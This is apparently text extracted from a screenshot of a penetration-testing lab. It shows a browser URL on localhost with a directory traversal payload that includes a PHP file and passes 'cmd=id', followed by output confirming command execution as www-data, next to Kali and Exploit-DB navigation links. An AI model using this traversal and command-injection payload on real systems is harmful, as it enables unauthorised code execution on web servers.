 127.0.0.1:8000/backend/?view=../../../../../../../../../../var/crash/test.php&cmd=id
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-
data)
Not Registered? Register here